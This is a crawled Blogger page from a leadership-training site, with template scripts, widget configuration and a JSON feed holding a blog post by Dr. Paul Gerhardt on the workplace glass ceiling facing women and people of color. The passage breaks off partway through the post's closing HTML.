2R[v="1L"]\').26("3p...");n(\'#3o 2R[v="1L"]\').1k(4(){l(n(3).26()=="3p...")n(3).26("")});n(\'#3o 2R[v="1L"]\').3Y(4(){l(n(3).26()=="")n(3).26("3p...")});n(".5q").W();n(".5r").13();5 d=n(".31-2T 3q, .31-2T 1P, .2U-2T 3q, .2U-2T 3q"),$4l=n("#1Q");$4m=n("#2U-15 > V").5s();d.1b(4(){5 a=3.1d===""?5t:3.1d;5 b=3.1e===""?5u:3.1e;n(3).y("7-3r",a/b).3m("1d").3m("1e")});n(Y).4n(4(){5 b=$4l.1e();5 c=$4m.1e();d.1b(4(){5 a=n(3);l(a.1a().O("2U-5v"))a.1e(c).1d(c*a.y("7-3r"));X a.1e(b).1d(b*a.y("7-3r"))})}).4n()});4 5w(a){Y.22(a,"5x","1d=5y,1e=5z,5A=0,5B=0,5C=0,5D=0,2V=0,5E=0")}n(4(){l(n(".4o").1f>0)5 a=n(".4o").1d();X 5 a=0;n("#5F").T({1m:a})});',62,352,'|||this|function|var|element|data||return|||||||||||fn|if|options|jQuery|in|||top|||transition|type|hide|toggle|attr|typeof|show||||on|||||document|modal|dropdown|support|backdrop|hasClass|collapse|click|trigger|removeClass|affix|href|div|tooltip|else|window|left||false|tip|popover||posts|max|indexOf|prototype||parent|each|defaults|height|width|length|addClass|api|class|fade|focus|delay|offset|title|button|end|find|extend|active|html|script|true|Constructor|tab|bottom|alert|results|proxy|isShown|offsetWidth|null|new|string|noConflict|maksimal|search|label|text|Event|one|target|object|content|page|isDefaultPrevented|arrow|onclick|substring|PageNo|constructor|preventDefault|off||setTimeout|open||enabled|selector|val||nomerkiri||parseInt|mulai|dismiss|hidden|shown|replace|disabled|menu|call|_options|timeout|placement|offsetHeight|getTitle|transitioning|num|akhir|span|previous|redirectpage|redirectlabel|for|updated|src|feeds|summary|alt|json|callback|jsonstart|hideModal|clearTimeout|is|keyCode|li|closest|hoverState|detach|case|right|template|checkPosition|close|input|dimension|video|related|location|hitungtotaldata|createElement|index|finddatepost|post|entry|remote|body|escape|appendTo|remove|test||keydown|activate|init|hover|currentTarget|hasContent|setContent|container|break|replaceArrow|original|getContent|unpin|removeAttr|reset|searchform|Search|iframe|aspectRatio|loophalaman|next|innerHTML|feed|write|x3c|getElementsByTagName|head|javascript|setAttribute|start|appendChild|published|transitionend|load|aria|enforceFocus|focusin|hideWithTransition|keyboard|keyup|which|500|removeBackdrop|toggleClass|stopPropagation|role|not|visible|relatedTarget|getOptions|manual|blur|enter||leave|fixTitle|out|animation|css|getPosition|applyPlacement|inner|getBoundingClientRect|destroy|removeData|h3|scroll|affixed|offsetBottom|offsetTop|setState|resetText|loadingText|btn|fluidEl|fluidElRelated|resize|above_header|pages|Page|of|current|getElementsByName|pageArea|getElementById|blog|pager|pagenavi|openSearch|totalResults|encodeURIComponent|bootstrap|WebkitTransition|webkitTransitionEnd|MozTransition|OTransition|oTransitionEnd|otransitionend|style|undefined|delegate|has|static|ontouchstart|documentElement|insertBefore|divider|filter|eq|form|ul|last|pill|split|mouseenter||mouseleave|number|display|block|insertAfter|switch|default|validate|parentNode|enable|disable|toggleEnabled|scrollTop|spy|closed|Text|buttons|radio|loading|camelCase|join|accordion|group|auto|collapsed|tips|bl_popover|first|473|840|header|social_share|fbshare|450|760|resizable|toolbar|menubar|status|scrollbars|masthead'.split('|'),0,{}))
//]]></script>
<!-- jAVASCRIPT -->
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  $("#owl-demo").owlCarousel({
    autoPlay: 3000,
    items : 3,
    itemsDesktop : [1200,3],
    itemsDesktopSmall : [980,2],
    itemsMobile : [480,1]
  });
});

$('.go-top').click(function(){$('.st-content').animate({scrollTop:0},'slow');$('html, body').animate({scrollTop:0},'slow');return false;});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4JBfIZ2lgzh0WYoRRDb-P9I76eLw:1768829170003';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3151991428271444509','//www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html','3151991428271444509');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3151991428271444509', 'title': 'Supervision Essentials Leadership Skills training and Career Inspiration', 'url': 'https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html', 'canonicalUrl': 'https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html', 'homepageUrl': 'https://www.supervisionessentials.com/', 'searchUrl': 'https://www.supervisionessentials.com/search', 'canonicalHomepageUrl': 'https://www.supervisionessentials.com/', 'blogspotFaviconUrl': 'https://www.supervisionessentials.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Supervision Essentials Leadership Skills training and Career Inspiration - Atom\x22 href\x3d\x22https://www.supervisionessentials.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Supervision Essentials Leadership Skills training and Career Inspiration - RSS\x22 href\x3d\x22https://www.supervisionessentials.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Supervision Essentials Leadership Skills training and Career Inspiration - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3151991428271444509/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Supervision Essentials Leadership Skills training and Career Inspiration - Atom\x22 href\x3d\x22https://www.supervisionessentials.com/feeds/4791309815578813550/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4791309815578813550', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0/s72-c/Examining+The+Glass+Ceiling.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0/s320/Examining+The+Glass+Ceiling.png', 'pageName': 'The Glass Ceiling Revisted', 'pageTitle': 'Supervision Essentials Leadership Skills training and Career Inspiration: The Glass Ceiling Revisted', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Glass Ceiling Revisted', 'description': 'Leadership Tips. Diversity Tips.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0/s320/Examining+The+Glass+Ceiling.png', 'url': 'https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4791309815578813550}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Books', 'links': [{'isCurrentPage': false, 'href': '/p/books.html', 'title': 'Browse All Books'}, {'isCurrentPage': false, 'href': 'https://www.supervisionessentials.com/p/conflict-management-workbook.html', 'id': '4816149007861986430', 'title': 'Conflict Management Workbook'}, {'isCurrentPage': false, 'href': 'https://www.supervisionessentials.com/p/change-management-workbook.html', 'id': '5521592476763248518', 'title': 'Change Management Workbook'}, {'isCurrentPage': false, 'href': 'https://www.supervisionessentials.com/p/leadership-skills-workbook.html', 'id': '3959911019534114472', 'title': 'Leadership Skills Workbook'}, {'isCurrentPage': false, 'href': 'https://www.supervisionessentials.com/p/emotional-intelligence-workbook.html', 'id': '8605049272694903778', 'title': 'Emotional Intelligence Workbook'}, {'isCurrentPage': false, 'href': 'https://www.supervisionessentials.com/p/diversity-workbook.html', 'id': '932851801053017654', 'title': 'Diversity Workbook'}, {'isCurrentPage': false, 'href': 'https://www.supervisionessentials.com/p/coaching-skills-workbook.html', 'id': '7432691294752598645', 'title': 'Coaching Skills Workbook'}, {'isCurrentPage': false, 'href': 'https://www.supervisionessentials.com/p/communication-skills-workbook.html', 'id': '5049916043131108641', 'title': 'Communication Skills Workbook'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3151991428271444509', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5pTF8YmPKTZGHyP6QmHjGMj-j-3w:1768829170003', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'column1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'column2', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.supervisionessentials.com/feeds/posts/default/4791309815578813550?alt=json-in-script&callback=av
body_size: 3807
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3151991428271444509.post-4791309815578813550"},"published":{"$t":"2019-03-17T21:12:00.000-07:00"},"updated":{"$t":"2019-09-09T09:11:55.072-07:00"},"title":{"type":"text","$t":"The Glass Ceiling Revisted"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0\/s1600\/Examining+The+Glass+Ceiling.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1102\" data-original-width=\"735\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0\/s320\/Examining+The+Glass+Ceiling.png\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: #252525; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EExamining the Glass Ceiling\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EBy Dr. Paul L. Gerhardt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EIn our current age of progress and innovation we have been hearing a term much more frequently of late – the much hyped “glass ceiling”. According to Merriam-Webster dictionary, the popular term is simply defined as an invisible barrier that prevents minorities (especially women) from successfully rising up the hierarchy and achieving higher level positions. Let's consider the implications of the glass ceiling and how workplaces are changing. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EAs stated in the definition, the brunt of the glass ceiling’s impact falls primarily on minorities and women. How did this matter arise you ask? Well, it all began before World War I, during the time when women were bound to stay at home and men went out seeking work. This pattern began to change during the war; since a large portion of men went out to protect their country, the women began to take charge. They looked for sources of income and employment, and when the war ended, many women were forced out of their jobs, but decided to keep them. Thus began a new workforce– women wanting equal wages at work, equal facilities and equal rights as their male counterparts. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ETime usually has a way of changing perspectives. During that time working women were scorned and shunned in society for taking away jobs from “more deserving” males. Even though, we are no longer in the 1960’s, this concept, of women being not as able to work has been passed down through the generations. According to a survey by the Department of Labor, approximately 95%of senior managers in the Fortune 500 and Fortune 1000 industrial organizations are male. Not too many of the top-leaders are people of color still to this day. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EThe statistic has risen for several reasons, the foremost of which is the completely antiquated mindset of some (not all) men. The mindset of some organizational leaders is that women may not able to give their whole concentration and focus on jobs due to pregnancy and child rearing – apparently, a part of their minds will always think about family. This is the foundation of the glass ceiling: a general assumption made by men that women will either not want to or will not be capable of taking on work at higher level positions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EIt is a funny thing. It probably never occurred to these people to ask the women themselves of their opinions before making such stereotypical assumptions. Stereotypes are powerful and affect our decision making processes. Smart leaders know that they do not always know what they do not know. Asking questions and having an open-mind will usually serve the workplace better than just assuming. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EAnother reason leading to the formation of this troublesome stereotype is the fact that people of color and females are not as often given access to opportunities for top-leadership promotions than the rest of the workforce still to this very day. Mentors are hired a lot less for females in some organizations, and as a result, many are not yet skilled enough to climb the corporate ladder. It is up to women and people of color to stand up for themselves in this matter and seize the opportunity to learn these skills in order to advance. Leadership training must be made available by organizations with adequate financial support. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EUndoubtedly, business leaders play a huge role in shattering this abhorrent glass. However, females and people of color themselves should also begin to take the matter in their own hands. The literature on gender differences suggests that females generally possess more humility than males, but often do not emphasize their skills as much as men do. So, if they don’t show their talents in the correct light, no one will notice them enough. It is up to women and people of color to take a stand and not look back when the promotion is offered. We are each our own manager of our reputation and our success. We also need to check our biases and recognize when we may not be open to leveraging the diversity that others have to offer. It is even better if we give people a chance to grow with the organization no matter their ethnicity or gender. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPlease like and share if you agree!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EDr. Paul Gerhardt is a tenured professor of management. He is a diversity and leadership well-respected and trusted trainer who helps organizations get amazing returns on investment. Dr. Gerhardt is the author of several publications available on Amazon.com, including\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"border: none windowtext 1.0pt; font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0in;\"\u003EDiversity at Work\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"border: none windowtext 1.0pt; font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0in;\"\u003EThe Diversity King\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E;\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"border: none windowtext 1.0pt; font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0in;\"\u003ELeadership Lucy\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;and the new upcoming\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"border: none windowtext 1.0pt; font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0in;\"\u003ELeadership Handbook\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E. Consider inviting Dr. Paul Gerhardt to do customized leadership or diversity training at your organization. Most organizations find that diversity and leadership training by the right trainer yields a significant instant return on investment. You can get your FREE COPY of the Leadership Handbook by clicking this link: \u003Ca href=\"http:\/\/bit.ly\/LeadershipHandbook\"\u003Ehttp:\/\/bit.ly\/LeadershipHandbook\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; vertical-align: 